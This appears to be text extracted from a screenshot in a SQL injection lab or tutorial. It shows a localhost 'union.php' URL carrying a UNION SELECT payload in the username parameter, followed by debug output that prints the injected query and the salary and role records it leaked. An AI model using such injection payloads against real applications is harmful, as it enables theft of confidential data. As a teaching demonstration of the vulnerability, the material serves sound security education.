 localhost/union.php?username
localhost/union.php?source=1
localhost/union.php?username=admin%27%20UNION%20SELECT%20NULL,%20userID,%20NULL,role,%20salary,%20NULL,%20NULL%20F...
B
Hata
DEBUG INFORMATION
Query : SELECT U.username, S.* FROM salaries S
JOIN users U ON (U.id=S.userid)
WHERE S.id=0 OR U.username='admin' UNION SELECT NULL, userID, NULL,role, salary, NULL, NULL FROM salaries WHERE salary>12000 AND age>40; --''
--------------------------------------------------------------------------------
Result: Array
(
[0] => stdClass Object
(
[username] =>
[id] => 2
[userid] =>
[role] => sysadmin
[salary] => 20000
[bio] =>
[age] =>
)
[1] => stdClass Object
(
[username] =>
[id] => 5
[userid] =>
[role] => ceo
[salary] => 40000
[bio] =>
[age] =>
)
[2] => stdClass Object
(
[username] => admin
[id] => 2
[userid] => 2
[role] => sysadmin
[salary] => 20000
[bio] => Admin manages our systems effectively.
[age] => 52
)
)